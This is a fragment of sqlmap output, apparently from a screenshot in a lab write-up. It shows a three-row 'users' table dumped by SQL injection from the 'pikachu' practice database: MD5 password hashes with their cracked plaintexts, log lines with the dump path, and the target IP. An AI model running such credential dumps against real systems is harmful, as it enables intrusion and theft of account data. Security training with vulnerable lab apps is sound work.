 Table: users
[3 entries]
+----+---------+------------------------------------------+----------+
| id | level   | password                                 | username |
+----+---------+------------------------------------------+----------+
| 1  | 1       | e10adc3949ba59abbe56e057f20f883e (123456) | admin    |
| 2  | 2       | 670b14728ad9902aecba32e22fa4f6bd (000000) | pikachu  |
| 3  | 3       | e99a18c428cb38d5f260853678922e03 (abc123) | test     |
+----+---------+------------------------------------------+----------+
[07:36:35] [INFO] table 'pikachu.users' dumped to CSV file '/root/.local/share/sqlmap/output/107.175.44.196/dump/pikachu/
s.csv'
[07:36:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/107.175.44.196'
[07:36:35] [WARNING] your sqlmap version is outdated